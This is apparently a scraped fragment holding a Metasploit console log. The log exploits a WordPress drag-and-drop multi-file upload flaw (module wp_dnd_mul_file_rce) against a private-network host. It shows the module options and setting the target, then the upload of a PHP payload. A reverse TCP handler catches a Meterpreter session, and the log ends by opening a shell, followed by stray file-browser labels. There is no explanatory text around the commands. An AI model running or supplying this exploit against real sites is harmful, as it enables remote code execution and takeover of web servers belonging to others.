 msf5 exploit(multi/http/wp_dnd_mul_file_rce) > options
Module options (exploit/multi/http/wp_dnd_mul_file_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of Wordpress
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(multi/http/wp_dnd_mul_file_rce) > set rhosts 192.168.2.148
rhosts => 192.168.2.148
msf5 exploit(multi/http/wp_dnd_mul_file_rce) > run
[*] Started reverse TCP handler on 192.168.2.137:4444
[*] Nonce: 61e7af784f
[+] Payload uploaded successfully
[*] Attempting to trigger at well known location
[*] Sending stage (38288 bytes) to 192.168.2.148
[*] Meterpreter session 1 opened (192.168.2.137:4444 -> 192.168.2.148:45040) at 2020-08-17 02:29:26 -0400
[+] Deleted LAYlb81.php
meterpreter > shell
Trash
NETWORK
Browse Netw...
File